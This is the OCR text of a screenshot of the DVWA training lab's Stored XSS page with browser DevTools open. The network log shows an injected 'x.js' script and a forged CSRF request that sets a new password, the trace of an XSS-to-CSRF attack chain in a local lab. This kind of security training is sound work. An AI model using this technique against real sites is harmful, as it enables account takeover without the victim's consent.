 DVWA
Vulnerability: Stored Cross Site Scripti
Name *
Message *
Sign Guestbook Clear Guestbook
Name:
Message: 1
Name:
Elements Console Sources Network Performance 2 16
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms
Name
xss_s/
main.css
dvwaPage.js
logo.png
add_event_listeners.js
add_event_listeners.js
x.js
csrf/
csrf
main.css
dvwaPage.js
logo.png
add_event_listeners.js
add_event_listeners.js
?password_new=1234&passw...
15 requests 15.4 kB transferred 35
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://192.168.112.141/dvwa/vulnerabilities/csrf/?password_
new=1234&password_conf=1234&Change=Change
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.112.1:8080
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Cache-Control: no-cache, must-revalidate
Connection: close
Content-Length: 4304
Content-Type: text/html;charset=utf-8
Date: Tue, 09 Nov 2021 15:15:49 GMT
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Pragma: no-cache
Server: Apache/2.4.34 (Unix) OpenSSL/1.0.2p PHP/7.2.9 mod_perl/2.0.8-dev